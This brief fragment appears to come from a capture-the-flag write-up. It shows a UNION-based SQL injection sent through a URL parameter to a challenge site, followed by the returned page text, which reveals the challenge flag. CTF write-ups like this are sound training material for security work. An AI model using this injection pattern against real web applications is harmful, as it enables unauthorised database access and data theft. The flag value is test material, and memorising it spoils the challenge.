 nessus-catviewer.chals.io/index.php?cat=Shelton"%20UNION%20SELECT%201,2,flag,4%20from%20cats%20--%20-
Searching for cats with names like Shelton" UNION SELECT 1,2,flag,4 from cats -- -
Name:
Name: flag{a_sea_of_cats}